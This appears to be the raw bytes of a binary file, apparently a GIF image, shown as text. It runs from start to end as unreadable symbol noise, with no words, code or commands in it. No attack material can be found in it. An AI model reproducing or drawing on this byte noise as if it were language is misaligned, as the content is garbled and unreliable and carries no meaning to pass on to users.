�x���@I���� �7�2���K�(]+O.��� j��-��ŵ%r��)�z�d�n%д�����x` �k��d0�8l��u&8
���"ʂ�tO	hԉ�����(R�1�< ����('�����4��U�{Ȅ%���@ "���gi@���u5x_�4�I�o|�����c8�k�B�*p�0DnGA�1V��`6WS(�1�O�����(P�g�< ���5�n�9@��`���!*9W�D �}aK�2���̹C!�s ��Zw/kdT����D4��d ��@��0�(��?�
F�Q,{dӘ�(�׺M8C@���7��J.ۧ6^ j��K�{爰��ۉ�@"1g�a�b ^�p b�Jr/��.�DN4`]D$2�
�3 /0�Đ
` _ �6
2��3*��8�7v���c�q�~������ i���2�����Q [Ȅ��͈?,��CU����rb��ǡ>�5��{r�)��D����w1��3�!�` Za 1
��g���;P�@�Uh�b�Xh&9��Q<T �d-)�n��	k� �DO2�x�`�7jVs�4 v%K��[��X��4��t�T p �0~F5��] h�)[�_`W�!�I�
�9Pcv�C�v��(<�V��y4D=0y0��n��n,E] ]�`V�RЕ��7P�	�7�ga�T@�X�uigto��C8 :�[P `0U/��j 1e`w0�a�#PV��Po�g� kgE��TY
�Q�Q��8g���	� a�P	��x�@	��}\�1�`��|:�XW�eI� ��eyD�|�cdto5�	�`hGY��I�5�{�� v �G�)�#��9���^�W02�Qs������f)�cKY� `[P	��n��{����X�5�`)��@eAj��N� ���ԕ<�VY�J�HO� �8��� p�/�P���@{�1v�Ԑz�P���)�_57�%T��~� >�G�X\��|p	��n�n�nu��	��K�sx�r��j�8�㈤�@+�Y�6)p�j�4�sF
�`�� ـ����0
�#����A�we��� �ebu �����y�d`�s;�.a�`	�ye>7 ���?��h����F4D^��@ ���j 	� 	�� �� \6�T�>=P'��ZSM�;�P%�x�~� @؋wgd\)^E��z�z��s1G	-(s��X07t]��3�GV8k؜=etd�� ���g��P�^@
� |b`	�靥�l�Q���@԰�(F&j������|�փ��~89��Q{ s�n<g�l��i��8��Q�D�j��~��F*wy�< jq�\�^���	i ��
- �`	�P2F���6(
��&0�>칁Ճ�Q3^�k�(^�9^e 	0y��x1w����X�*D�t�i	��CGGQv]��8b��5�|���3 ]�- � ���QB�6)��,��E0�'��s���]�5~�XIk�� 	y\~�|:�}�熁P�l�pF:y�T�<� ��n�Eo�cC�y\ē�R������z�� ���w�0��Lq�$�P%��wL��@��	���� ��<��� 	08p	v�e��n-�	5G���Ƨȥd]	\���O�$<�zi���b�;�[�	�i��W��
�J���Z#p�lC�4-���y�^8ʴ��q�QK�ǥ��d he�g�P�	��(�����A�QxT�L&x `��o�u<�t8.�3��$^���W�г%
B�4�Ӏo:ⵈ����� �[�h� ���0=<:�U�7��-�x�E�YpO��Ǭ}#��V8�I	�YoN��25�E֚��|����(�QB�L���l��Q�����]ؕ|��^�R� <�7[��ׂۂ/�h������� {\H��5y� 	����äp4KZ��ʬ�`
��������2���>`� VY�w ��9� �z ��؛�K��7u��-sХ{�6(�z���;  ��i:�j@k�|��tlT ��:� ��ϖ6� H����o�z��	������	  ��\Mv����"
]駕��7�`"Z�ԣ<\)���|ti���h�}w	݀�V_�D��	� ��47*9���	� �]@	 ���^O��k���qhEX���c��;<+�0���C��KK� @�� �f׻m?%9	����w9��ΖZ����}X�˕.�~
���\� M����U[�ڂ��?kh {p	]��V{\\٬Y�a{��`Sߨ�~� - ���j���<��������:�4r�0�},T�� K�Y������
���|�O\8`ak	;��xt�ɧ�\��<{�S
@�)T� p^��E,J��~`�ڿ�K%���u�:���5���R���ƕ�k��|�
ͬ�l�| j��T:�]�
�sz@�3�EH n{���Y� &��xX�j�(�<��}�����A��Y~�ǌ��F��L I�]pԅ��H]�W�jBu��)(8^|���A7S_��O��pi��7� @��
���t�u<�ܿ�8�\��޵�K�����5��Z�P� h��
�:0=P����Bze���PN8�
�[ q 	%Hs���nf �	�aK� ���<h���j(^5,�KL�zϹ�ۋ�~�EY<=Ћ(^�� � ]P֛��
�����W4w ��n�M	��{�⽉(�`�0	^R���-`�p�+~��ʴMld�4pke$��L�� ��}M��jJ��E�Í/`�&z����-O��}aK ���`D� �H�3�Si �X�� ���
 ,�./���@H¢T=5�
����U�L'��������~����\�� 
�[� !������ЅJ��	k<?
	Y09:dNp0�@���~��<����A� 0 �,���  ���Zc�cƺ��+5L�M�Q����]K� �]� &��	=@��R�R�`�I����e��]�fi�]�n�0�=�D��U&-&u.I�^���`㰀�:���l@��k<��n<�ʕ�uՔK��p���j�;9�.O�ޭ~s�� �i	^�`x��"�����<*T�I ��-�/@��Ī�|����G��d���t��#��:�~ fJ6�+��m� ���έ��PW
�]	p t���|�_f��������w�ޕu�DE򴶋�͠ȭ,���.��-p��j��~	��P�P�Ц��L��[<H��]I�i���p�:�4�]��4 XW�kPO]�>X���|�� /�K���\]P [��
�٠�	M�-��,PA�2�.�`��+Tɷ �����}��L����ǌ��� v [p�7� X��4���d��L� 0iʇQ<��� ��ϋ ,Y ����,�L�Ԑ��
 `��E(0`AB-�`���X$$P��0��UhP!A� ��)j�CMH8����Pp`�R,y�����5~���B���^Ҍ!A�L�L@`�%F���QF�q���b�X�d)Ё � E�R���+��4A�*�p!C�"X�p���ǚ	42����� ?�eԨ�$,H� ꁦN�.]�GJ ��P�K 1\hj�A�	",�Q�K{�Bi��@p��o����,�<n���ш"��¨��c�8h!�FDxa�θ�ȵ
$h�A���rj��؎��2N��8��f���b`�-QC���)����C�B��1L�xa� �$ �+-�`L�Z��B �"�S㽉�(��0�/	X0�Fc!��Zp�	h
$�*��F9�D�P�9`I���:ʮ����-`�$*�`��$`2 ����0���=*�H	���Ad�,��)	^��H0	�L��j���(��?0i �7Ἠ���N^�셔``!]f���҂I8��?=�Q�R$�R�9� �E�j!;>̈́+���i)ID� @k,����	��@n�d�,ѕ�B�B9U��� ��ِ������A�4������d`��t[(���@��h@|O�w�(x2%����8��;@�,$	�h���Y��Ĕ.��	ܱ��52��9>����uID����=��ڋ�P��=6�@ 8{N0A-�j �G,hC�f�����C�5�:)�8�c���4��4����hW����_dye�<����=»&�tk�B�@���R�p��^�È��($��6���*+����k
�X2��e	j\�'D��R��f}�df8M1��E ����e��2l�5��� �@��R��k�$F,	J҂$D6���W��O"^�%ȥ*��&��yK#��RJ}@%X`Ij@�wE@�0C� ,#��l�"�
6�La@(@,u��Ѕ� �\��qJ0��o�$���Ї!�C��'�D�% `��"����o#�����.�E,W���,5[`IF�0�Qv  F h�7���S�`��H�Y �IIDx���L������K�\�R���0�!�" �"1[x���8mN��oX��,��]/��=� �,��_ܥn�2����@R6�߹h��@h� �b�%
h�����R)x�}JY�� 1O���fm3d'S�@/E���e� �lk �_�>���!�`����� �b��1z�4���`�JLbQ ���(�;�td*�H����F {�D]��C�W��p( 	K�!��$_܉9���[N���@�� Y�KU*t@3�!�� �3� �:��ͪW30Zd��$VW9H��ǵv�hMJ�&�/H6	�@Ѕ�@�@k,���6>O��?�i���1��"�,(�%�͂�h�1�F���g�f�`���hSK��Z x�Ɏ��"�hv'>0Qk����vA[�^RJ ��#EP������!!��cV��Y��RCP�Zv�2�`�3�Q��*|��bV�t1�*0�
�wc�}�RdK�ڎ4����K�ن4�L4�,�,��n5x#h��� P�bX�! (T�x���1��s����bn��.�`��:_�.Eǆ�m[S[��β��F�ȭ=�#M%�3���f,� I������,�QY4�$���4|#�Aȋ�a�w6'�t�Zx������,�EKV�_�r�V�KW�5�03���Y��tD�&��lY7c���@�O��"��2��b�X35��mCTۨ5�1��r˙��M���Y��[IKq�Hg^ƤK��3�6��r!�:�Ce-���L��_��|g�\�"��E.dq����/nq�\Ԣ�54n��_ ����^�r����� ��3�[Ȃ�#�8�I�񋛼�Gb H��_�⹸E���4L��U��ְ��!55��S�x�f����� �5�E�g.����!s���.s��\�o��H���=yq�9�i!s�o���P�h@���	T ��5Á��1���I�
,@s����~���w$ ^x;�a�y�՝��������>�F�Iw��� Y0��ǅX/�є�.P�j�Ά ����eX�!u@���
��� �}�X�)@A
Rp;����`/G������˅��`���?(�?)x��k� ����9�Yp9�� hx�ě;.��X�����2�묄�@$�S�'��'����9p���=����9U����4?YH���� 4�9V��`������+���ȁ�4�)H���C�+A����1 ���[���<��ij���Ă�/�g3�|��0 �c٫0��7H��{�F�4���%R?�[�׻D��h9Zh��(���呅Z�<t�U$�����[ x�����c�`<(�_�`F �*��4���e�3�s��DSdZ�����0�_����K\���q�X@U`T��Ȁ�{�q҈P���@[\<�� 
�D$" K�B竁�ヂȨ��
P�� ),{*ˊ*�1�C��/�D���܂��=Z�B��>Ђã�,���[�4��}�(�PSp9wd�X��q�9�k7DS@��,@�;S����
L��������,��q(
p�A3 d,2�%f(=h[���B��JT��X`Ǒ�/�Zx��F�x����,GZHTLSXKp�Xx���EZ@
H ��1�����"�*����_@"Z�GR8�>8<ȀW@��DMj,@Y腻3����4�P��qD�FX���+�)�6HX��-�Z��Y��I�	�GZ����_x�W@����˂�G��z,�Xh
Ѐ���|�X��}�
9>8M뼄��[�}�=�l����4����j���A:����|	Ё:�A+H��I�X���FZ�Z����YPNY��X`��K��`����\�X�N����FhX� (8��BXЁF� �i������D����X(��&]<%��Ѝ��E���H;���LQ�]�D������I:ذ��M��ΔΖ��8�鬃E�S>]�� �NP
��S�D�T`�ʬL�T/���Y�� ��>��>�PX�K�����IV��EHЙ��Fإ3�2�J;�/u �$��P�X��]����&�� ��&���# n�&ŀ�{KuT*��%�� X�]E�b��)}˷t�4��_�P$*�#��>� D ���_��bX��e�y�_$F����R|1�"�B����Z���DX�W�s��9Db�X��,8�x�Lh�{}Ё7@4 ���?��:��j��t�X�=X�8��&E��}��Y��Y� J\�J�����=�Nk��(F�KHZ���C�ȩ�H�=81\� A R��y�:�Ѭ��:0WT@چ�0���d%��J��X�W��7H��5\0H0@��Z�͂�<��XhXX0���L��:�S���ء�����YH�D8 4��X��ja�_��z�RX���Y왊� �h|�	2j�A � pш- �Jh�U(�2p��}^9� ���J�� ��YH�{��Xh�-�F��_]Noԡ�k{�D��F�W�\���Y�_�=ݔ$ ��K� �ك��D( �J��� s����XP�.p�[<����F���0�3��	2�0�.@]Xx�XH�`�JȄK�QX0�
ص���X�� �-�_X��D��5����J@�d��Xh� ��M�DhT C��]X�:�]�cU�%�����D� ,x�� n�D0���K�1`_�����xX aEh�ى�}!H�Y@ZKh�Y�Kp^�ZDЙ,�_�͂�b�mF���Cʭ0�_yP�.p��:UDx�._F�F U�X�W]~�9��,�PFH�hXJ`1���(��]o�xB��ʃ����-��0 >��\v��nF�a{���\��Y��K��>�ChDHP�D0Y�E���=Ȃ�U�P�F8�����6NcD�a�Ձ�e��2�X`�J��xE��>�g�U�_Jh�L�� ]F"S;��d��X�.AЉK0����1�K`�?Xi���n50�J@��e_�g8:�$�F��-��U���L��=��D�J(5x���ɤA�I&�Y��D�$C�Dp�,�>�H�����J�1� KH�B��5( 1��ނM�ݜ��n޲�]�S���Rn��h
ȂL��@* ������@�Lx� C(�@`f�>�J0������C0�nF�8�m��l�h)XD�X(��PJ�F0؃4�!��y5�BbL�
@組וE���-��Y(�E)��݉H�lQ��
H����4�D+�* �@��'��m�.hh���F	q@����-X�PEP��j�����Թ?0�0P\��c��/.��d"�6�v��j���
 �F�4��VI�x�)K���f�Y�BK� �H����-�^�E�`0 ���%��2�')�?@�:��8���A�_�J��	ojֶ�L���^�E��i��8��.X�����Q��7�_��� p��Q���dX)�Eۄ�x��3� N7�D `�(���n`�aH kPV��A��P���������sK�ru��$:`fm2'0Q$f�E�m�b$ڮn5w5�1�<��8X�پ+>h���2 ,p�� ����Hh�H�Qq6D�^.e5���N2����*�Z��-�=x]i�T������?�5XBYc�rK`�F�����.��܎đ�h7@���-0�8�n�����(�Wx�ރ���%�(Xr���m �dh�N��Hh2�z�?�-� `��J6��`��]6Ё��)Ё�CY� � � Ѐ-��?t��Y�����L̼L$,�n������2��z��� 1�1�ͫ�'� Y0l_1d e����j
+��'�+�7 �m-��۱��N(� ��"��X�T�>Y>)�u�x ��8�� ��H�tn�?)������G0 �w`� |K��8���1  \uAQ* ߨ��F��(X0��K�2�bA��*�h�"�"$0���
 JhC(P�PR�E-,d�A��4j`ȒEG�1f��1#�7h�ĩ�捚�[���f�Ϝ<1X�ڢB�Xf�x����@P���.``�1@��
x��B�K��4 �K�2%��@oD	Pޛ���$~i���k�=��*��`��̊fԨ��-����ϛ.]�`���vN�4,0W�:���k��֣ ���w/^�,��P�a �,YB���c�##'x���^�"1�G��-4�
�uրy������NAe�]4�hl\��Zt�� �Z�ҁ�)�� |Q �% -��	z�!�I%���c%� ʇ�g�A��}!A�@h�u��P������~�q� p��~B��2�%� �G {�����\��}��^�H  ��w�4: ���E^,�T2Pz�`��,E�ыy)	d^Y^N��]e�Y��p|�A�%�"�o�A��NAOP1ů�;�TX�r�A�!�,6�,}�[d`���RV ������|`�]�W�-ܒI&��R�A	��c9�Y��4[�R�$����$"/#t́F�TA�B� �=��1���� ���B1�E@�+q,�`�`�Ş!m��^k񥑢�����������		ƇCz��@G9=�~UV=��,�TJVAq�1�����k��6�i��v�'at4�*��U���]����Am@�ś�,�d�4C|�/�O~D@ 0`A\$��"u��=���n��v�pw,;�����?8���0�Y`p.e5���F�R&@Dܲ�%H�kI,��b
8ѓz�50��E"A*6B�<7���޺���6������(S��Թ �r%�����G	z�r�p�"B5h� Y�"`��EX
DP�������nd&���jw;ۙ.��Ƃ �'XA���^@�s�Z���D���b���E�L�I��j����
)`��H(;��,v�[����1��~c���z d�� \@�3vM�իU��X�/��� ��x��p��P�`|��B�BH�Pd_��	%iI�lv����F�?�����Y$���<L�ܓ�"�s�Ao�(� &��/��6���!t�'5��_J����d%���dv������pC���`�W��D�sb��[��E��=(fp��Ol�
?h��|��+t�W(B3��"�
8P�ILb��
���
�`6ӓ��3��ɍ�T�!-�	RFA��\dQJ�3� 8� QK0-[�� � ��W9��Tb䠨�\�(�Jp�'`&�!�plU\��86qOb^AJ��8��	����5!3'*�b��s��]�׉��	n�"^p#r""�Fzp�?"�������
��4��lDc�h*1��rl��x�6��OLԲ��9�![n\����8�a�gD����'F@W���ŭ+r����*w�'�� �K�~��M�q;�!|��H0��Eh0�����Ѐ�2R0������&T�Ul���x�p�_�b�x����	(
� 4B��P��1 �^�Z׼fX��+yG���z� h�� @H�0�(� ��
@��F�`��W0�x�@`w �F�ہ���oz�
%y�¥o�o�bv`�@�&��ቒ�$XA�+b2�(X��RᎷ�%�V`�� �)��r9�� "2�Cv�`8��/0 �\�� ��E%X`�8�� h�#)��#X��/��(���Ab�j�b�@��K]�_���(@C��C"%���߀
X$�HCL�)"�%��)d!��V`1`��a�5�z��ҁ�`3����C��;`a���I�8} �# AB0a�!����;�LL"g&0�dR�	b��d
!��H��K���0�	��"ǆ5V/�g�3�u�#^𙫜`���'��O�Ԏ�����v'�e�w����:��&� kX�����<��CB�v��'����ׅ��I��K��$�8D���
>^|�n�D ,�HHbq�v6�w0��AW��
 ���]
b���%.0p��65��;�����3� �/<]���NG���5	 �H��p��#Xpz18�Q��ر2��� ����G4�1��$ ��k ��~>�{��2F��wh�R��#����;"b� ����I����9!ܜ����^����T2H`О$�l��m�\!���	�A$����A��M� $��x �}�8�8�
� K�#�@h�
�J��<��Xl�8� < ����`���#��<��i�� <�П� 
���<�$Bj��]|��`�8��5���A��Z��!�!���	� Lh� ��
,b�������П率&�
B&�(� � � ."�!�A�m��՟���@#
B<���%��d� l��Q�Ȁ.��#���>FD`~��Cz�CȀ~��@Z�`�y@��\�!��+�l  �$!���
(�� ��
�� ����;
��! �,�b R��.� `��B�bb���;j��= ��v �%`cX��@DA7F)�cz���D�Ȁ%"� ��> SJ�#�c�@5
��=@�@!�A&B�
t�D�$@K&��< 4"8�(^e
B� ���A&:�
$�$�/n���d"!�0�|@ #h%
�bGR�����#P���:��6�� ��1�GA���ObAT�D�,j��@������$&!$�B!�@@�A!�X& l��#��(��<Bb~��a!la@ �� ��#�AmN�!� p��#�$ ��"��\'r�@DA$ `(�"2�!S��$��Y�H�ؤ���5�& ����OF�!. �@+j^�Aޅ�k�� ��$ �#��$Te�g!p_�$؜^n�\�}.^$�$�8�%�$��'�A�5�\$��8 L6ߍ��4�%��c���ݑ> �"�:?�H��&��O�c)� ��#Q.�M��U�������(F����=�@ �& �A `��_�e<�`A���$�_X&�a��eȀ���]�Ч(6*"|]������ &<B��e�N�j�b�a��F�8��(�
�D6Ȁ��\|�-�� _2e��X� G��a*@�QH _��^*��X� �\(S6 ��k�j � T�^.��E����kZ%��k���(j�V@a�&T T���u��YN�@�i]����h�)����Ei����m�%�&��Z�a.+S�,ʺ*��kʎ콚�U��a�l��%�ʬ�.�k��̞,Ȟ�ή,�2+������&� Ŋf7(��.-N>Dl��lО��.+̎��rmɒ�ώ,���ؖ���l��lۦ���,׮&�^@��Ғ�<-���b���@���V�� �lȦm�f���,�2n�b�� ْ-�b�.�z�ڢ��..��de�� �k3�j8�]�f]���Z@GH@�@ֶ,��.�z��ޮ��.����o����*��Z�C`���n]� '���jC�n�n��+�Ҁ���&n�z��Z���e�����l����/�z�؞�"Ě�\�A8�n�6C����^౎� ��/�"0�-�����ܡc�ke�9n�4H��1D��9b4�8�jVgl��~�0j�ư�,�*S,S�o��p��������,O��4�
K �E	��gf�~p1H��]����}�8F}(��5��E@��@T@H@��� �@� �����q������E���뺆�!�@�1�1K��92+/(oӈD��!l��}�L��/9�p�pc�^`�\8�#[�#?rX���/m�
����g~�d0���� ��-p3r4��>3�X\�)�^ �a�A5���C7���9?9�A�A����A��tT�<�s�ɳ̳���ȳ<���sRtRt�A/�>/�,E�G>㳆44Ek�D�s��Tp���;�A����8�3��{s86��s���\pL���[N�l�u]����R�I�����A5S��R'EPC�A/5����AA�U�3T���AP�Q�A�A��w%]�:�A�A���A2�4K��5�\���4[+���?��������?����b5�P��S3�TC�T(�QK6ucG6S��dsuR U�T�A�AP36c��6I�L��D^�����-�A_�5`���3O��u�O��u)� 7Qu����r�ABtǁv�v?�w/7�(����V���v3�zk7V�5db��|õ}�A��"x�n��a�C6��*��+�H߁H����u��r?8X�Px�_8�[�uQx�cx�O��+7�cxdo�wSx��I}ϷH�� �-,�6�{sl]�6hC6d���87h6�L���5hC���9���{U�9����#��7����gÑ[��'��?�5lC�k�e�V��9�����9�����9��9� !�   ,    � � �   *<9+9!Z5E?3`uM
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZMc�0��"��|媀� ���%�0�3!� �� �� ��1�*�0%�.I�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm���� �	���+	�4)�  ��� �	�����'�.$�
p�O�L+�o	�u%�N�P)�m�l.�hd�	Ϋ�"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��R��Y�l��/������-��
������ ������ ���� ������*��T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ���̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������������������                           � H��A �.�2v˘1_���jxk�.��~��x�`à={&�d��&MB��l%I�"E�|93�a����b0b%ނ8�W�f��<Yr��ӧP��녋��K�*]�Z�RJ��P{���G�,iZ˶���@�6L��S���<	M�ۻ���ܷ�4m"�q�&`:	Y�.��&ǉ�����QbD�ҥ[�.���ɴ&Jy,Qj���#۲%I���7)R�~�}{*�)R�J�*-ةa��
&<�d�gt���ѤI��?�V�V0^���*�i-0,���`�X�7v�̡4Ԓ�H��2L^�(L^��L�
FWq��`t�M8ᴣa8����c�;^H�2N]ع�\
��|4B�LgС#vء	0ƨ�1����H&�`�ц�x�n�a�t�G�Z��
y��.��i�h�!䐪���o�*r�Ɲx��C<���7�C���2g<ɣX���C�pCTڀ� �@t�� ̠ t ���J*�+��*+��zj�"�ʪ|Pk��>Ы��v��6 A	<�)Q� �S�m�h�oo��@(�@#@ )���Pn#�;�궛��+B�.�;/�.�;����o����/�
N�:�1G��A)
@
��ذ��z~���<h�C^�٧�a��1�a,	��;���=��'�.���v����}�����9��T\�9e$��sL�$� �T�*�Lc�:�3;���:�̣�:�Î;�|v;�hX�:��͎8�h��:���=������: �M���7��x�7:{�����la�|഑tKKF�����BO=n�sw9s�Cw9�N�w��8�;ݳ�};��ݮ�c�:堃N���<�?�9��78�s��Ǝ�I�!I�& AĨLv�|�^����~��؟C}9�o;����<��k_�t�u�wʋ��?�~�Ý���^��5�B&�.��8�����o�3�9f��/x�K`�?��~�������� [�����c�G��SfAΕa�xA�@GV�Bd�#H<�� ��@�����c�9A���]8�g=���̣:t�%(�)�HZ�P�O�` S@�av��u_�՘F2��~��
��>��񍠄�%���?�P�J����Afх�y�]�ю�Q��|��#mhFHF��C���*I����x]��Б����q��
�X0E�L(A�цX����j��q�^�"8��r�)�;�x��cn�nŋ��i����*,��X?ܥc�\BT!K�|�5��� 5*`�H� ��Aw�+b)J�-q���_)�y@S�����&
EiR٥0rH�咠�.ta�4�b�7H-	@E<Nh�^�0�\N�I��i�����*;)Ip�u��ϱ;�����8���W`�	�:��4�A ���`��	`t�� ���Y���&k:V��/���KX��*3~�,�*3�FltC�G7^ъV����}�l[;[�� 	h��072��@��-��`������/������Mzv�3UaK��PT��w��V�?2�C��F6֫�����o:��P@��� 7�݊�z�Ⱥ��x�0�#h`��Q��c�g���d"3�9����7S8FX�@z���l���%N��Q�bl\ 	�Ҭ`Ģ�.��@��x��iTۺ*��I�$�y��Z�2o�5��gW���>���0}��u��%�Ɗ��^1��e�* ���A�5���j@��Ar���a�����#Mx��a��>6�kbSf��P���KSR>ǂ��B2w��4��\�1�̥6�z��G�4x�F[T�c�*J�A�Ҁ~�_ગ;�)4��8 ��Sj��ٽ(e˱������2�q�l�z����G7mP{��؆��af���-�6���N�epA�e@��! ��4� G�ok�ݲ�Q�z��;|\�5�ᐫx/)g��ͣ��B���^t�������@i?vhB}XC$��p����=j�p/��Ĩ]�6��y�CN@��YV�L�*;s�M�쨇A�	q0B��0�#�1M7�jkx9��yXcD;W�ȳ�[X#Ԡ��*��L�A{`5�RsX|�;'��vn�bT���h1{Ì^l���� ���@�/�D�G��~�nB\��X���c㈸=`o���b�+�~V����}��ᆹg���*O)��
��������#kp�F�w���_���]��sU�$��1x����/pA��o����G��ֺ���p�p���`�5㐀�7�0�@�0ր
8��؀ȇ�0;p 870���e<�pdE4Y��j�h@���
�`�{���p���x`�m*&f'�n��  ."P��/�y�V�  ZW��6�$7���_�_�_�e(�hh�h(�9�t2�d��ap8�$Xn\U@�t��ՠ�p�9�p��i�uh�7�P�a��P��b`�fE��&ffvt.@3�2@��t�;�cp��k��(��
� �0� �x��`}�P�(�@�`�
�s�hx�0_0�Cb'�X��|��k� ��
�W� ��P��
�$�
����@� � 57b�E~�6y�gb� .�n  "0:upAVP	FlU�:�F_0�@s�W}�p�� �����0���X�
���{7���i(�`�VC7�0R��_��
�0"�W}�
�P��z�`��0�&�0�����ne��@9�	`p�B/���`�[GF��y#��pR���w{y{R�{i�
�h�p�RQ�P�`�5w�i�0G٘P��7�'�0𠔹����8y�� ��
�s��
O�nR�~�P��	5P/0�`cP4V�z{�/i80������0�`��0� �(���� ���ȧ}������U�UӵJ� 6�Pω
�Н@	��� ���
)��)58���מ�pw�V�P9y@'3�c�P#@�[9
k``��m�E��`l�
00q��8�0�:�P�P�h�9P�t�8�рC	n�P��
�`�)����:� p�Z�4*�j���
wW�&���b�p��o2���(��p�i�Y}�O� �`�F�x���*���Z�4���0䀘i����Gm�䐮 |�ѰO� ��6� �8*�4��p�8�0�90��%9����P!���Fb�`fT�5&yg�7���V��P����14v�������I'�Z��9t�
��t���H�@� '�����z��a�{ʧ:g���Ҙ�ީ
��
�
����h%��h��x�pZ�@bb����P� ���	�⟧j	d����q�l�^q�h��:���P� �;�����Ԡ�6�VTqҰ�R�a0_u^�
|*-�
�ɬW�0���xհ���x���� ����
�zZE�^�0o���@�Pk/@�@�.`d�4��g{3Il37�0�͉��H'���݀��^�%f�^ܠ^s��Ѐ͹�`�_؜����C��*�!���G'�P�_� �Z[V?>EWݠ�0�P��H�e�@f)F~ʀ���Pc/�������|��7����#<�@�
bX�c���X~,�j�gyŀ
0  ��+���(�i����c(�a��0 �ѐ��@t�i�t��
�H9Z  7��`�N�^�kǠ�Ơ�����2.6@	h�W���@l6�6�������^h6���l���k��
�(Ґ��X3W�Z'�{�	�X��(p8���$��TJ�{��P����kb"�Bx������e0Y0�@�����V�ssB�<d4"k�`��(f���?'f�@Ʀ���[_���Ha�Z�Yq��� ��i��h���R�n�p��*�P���P�yZʀ��mI�ǐ�J<4�< .�9�Y@V�m��\i�H_�ǌ��Ht�ʀ�?�b�����57�Z��8W���U�{�)5[��x�̶� b�0���j�J��9�����y%V��Pk���i04�1 .�؟��ZP�0Z�S쀹�М㉽�`�`���m���B���&f�pǼ��X�Ћ̌������
a ���f�_@sf����|��fؠ~�@�`�I̚V�70:�8/ �Y���`d;δ?�Ȭ���a�|$6�fg̉�*��q�л�
&��D��0K��ӈ̐�^C�2B����9�F��f��p�����mǀbv�SP�p��l.�Je�ץ:Z�?�(������e6Ԯ|��V�C�^l��"ܬ��(kZ�(o	�����A��a�X$h���W�ٍ���@b��������@�k/�G�,mpZa�<.�:֐<�){�\DGҡ���%M��Zȵ��P���0��t�%5���:�r;���P�q�Yq�0o�6�}֍[O�����ά)�i,����:m���3;���)x����9�Xxy%�*m�C�^A����ǃ8��e�7��y|�ـj�Yb�����R��A����x� ��p��@�`��]�KL��by���SP�rז;s�!:��	�� ȠD�������߹g\j���Jͻ9 �A��n�fh������V����
�K'8�
r�0�`c������|��`M^	1��ݺ�P�q`y��d]Fu��-�� \���F�P{�0��06%Td˻��Al��UM'�>��`ѧfyʠ^��_P�Љ��ٜ�ޜ���������m��Kc4�7 �Qʺv�ny��Fų@倖�'!,�Ԡ�`ؐ�a.�������p�e9Ѡ�򀘁}��@��Zb�0q����('��Bm�� ��n��8��F{��p��~�@~�`U`���2 .���m�hru3��RdI=�ń�{ÈZf�0��`H,�L�˼���ʌ��{~&�;�ڪ�%V�d,ޙ)�� R^���>ɸ���z��p�L~�|�V@)?:�}�d�햇^�4<�Ts�}?��ƀ�<�����̀�_70+���ޠ{�5W���t��f~bR?"���Y�(�� "�@'�m���I|�40�p.�����_vh�w�cX�=-���n������ʠn�ZT���l8��b�`�d�n��
���T��q�
 ���9'���Đ�Bn��@cU�
1� 0�z���bܰB ��8q�
Z�Ɗ*T�~�f/�=��ڭsǎ:t���x��:m����0ڪ(��cV6lٺqˆ��J�	z�%.[��4qfC�&`�@`�S�p�����,�_P;��2dǎ��֋L�b@� ����Xi��[7m��i)n �v��ٳ'-�=y�"�7]={瑱�\�Z9w�4�C�.Zcy�X!���˗8r�*�M�6�ʐi�l/!�i�vC\�p��r���5���s`@EZ�w�W��F��1fc�;���,Ur݀�kֶ�ۍ/`q���sG�dV�(;��hƩ�sX�3V�q�vX9�2�K�ܬAEV4,�d�
'��ء,!�0��&g�:��l�A�+Uf�QYh�E�Y�iОU�A��<,�n`��,^����Jlx �(����萛e��s�!����y�t��y"�U����qV���P�����a�T(��4�P�ƛ"�����n�¦�y�Y�2yfAek����6U��jjBQP�+���P1g�=�0'��Kf����e⊀4A�
,�q�#�h��1�9�B��u֫ՠc�9��m����/�́�4����ʹ�m.En�yQ����T��".'J�]���0���r��^�Å+� �� ���^�d&��P��9�>��Ah���f�JǑF���!�hH��R������� �	H `�d�i8d��e��f�'j���!�M�B���BTZDm�q�˨���H�!l@�����c��F�*����hx��(�#�2z)�E9��1j��YC�q�ơ�LV��l�x<3���X�Е[�D��/���ZZ{ܑ'���fy�y=�^��ѬkN�l4�@{�)��{H��'�؁�T�جc
W��2���\���j���2�*
�3�݁Gr�V��?V��)��G�����z0�Y؂F���,pqD}Jk�{Qn���t��)�M���O�hS4Y�g�q?�ăyNx^`�#�`�q/�`�6P P�� +��
�FX����>�0�8��r4�e�x�;E���N�@:�4�|.c����;g�*k�Q�R�u�)!�0G9�Bk�#+���X���gSE�I5��2�5q78B����`Q3�����>�A\0�P@/0*��/��O;V�,�m>S.��WV�[>Át������P���碰|���Y2sp����[9�ǺQ��OS��6BKh�T�@0�
���ֳ^/�ІE(7TO���2��4I��a�I�~)[e���M`�� @P����}M?��zQ�l�0p�h`@�4H�
V��2���:ر��C��L�@������  ��c��:��`� �R(�����FQ��1!f���
����!\]�W��U�V�pȐǂS��p�Ecŷ��Q��4�����!tTNO�CL5Re& 1����jD�.�!���<�6X����/`@\�G�4d�
�HR�"z	�x�n gJuh�-Fs$[���-�-lA�Ҧ�@�[��e�Qu"2K/h�T�U���$��؎��Qb$!V4�3�mm���!Å�`N���c���0*F 1
l����k��L䘆5L6�G�����!f��X���Xӝ%<���X\1Cx�}�9:�Q�J� )GL�
 �	A�0�Mr�@:̐D�>�h'Tf�F8pQ��!/��@�F�CJ��n:ڑ��k|i%�q�`�h�C��f}a���<��Y�Ìm�w(!"�3�)�ԋ8(@�s��gvS9��3�r��� �� � Zl0�eD�/za8���>|Ñ3��5"x!\��1pdc�;�Vl�������s��� /�ad�-��;W��B\��/��$@ 	t���
=����c�f<�!�U'� � ��l*7PŇ������hQƥ�|�[�@�#�Ѕ6��`��z�Kmppd?�x��Wa�r$%,J�N��ilÅj6KM�j� 2)�:�lz�
